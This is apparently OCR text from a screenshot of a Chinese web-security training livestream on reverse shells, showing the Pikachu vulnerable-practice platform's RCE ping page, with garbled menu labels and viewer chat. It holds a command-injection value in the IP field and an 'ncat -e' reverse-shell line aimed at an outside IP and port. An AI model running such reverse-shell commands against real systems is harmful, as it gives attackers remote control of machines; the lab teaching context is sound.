 第5
入门-反弹SH...
62:30
31%
118 K/s
3.2 K/s
第5天：基础入门-反弹SHELL&不回显带外&正反向连接
最近保存 20:41
正在讲话: 小迪安全;
分享
获取皮卡丘
不安全
47.122.23.131/pikachu/vul/rce/rce_ping.php
皮卡丘漏洞练习平台 皮卡~皮卡~
欢迎
骚年
嵌入正文
系统介绍
暴力破解
跨站点脚本
企业社会责任
SQL-Inject
RCE
概述
执行“平”
执行“伊维尔”
文件包含
不安全的文件下载
不安全的文件上传
过度许可
../../
敏感信息泄露
PHP反序列化
RCE > 执行“平”
在这里，请输入目标IP地址！
cmd 47.94.236.117 5566
聊天
就看你的ai图了
Root
赶紧换服务器密码吧
zero.
别日国内的
Malavita
感觉这期比上期更系统
玉
弱密码的 没过滤的 没限制访问的
发送至：
所有人
目录
Linux: ncat -e cmd 47.122.23.131 5566
884 个字
150%
英
21:14
2023-02-28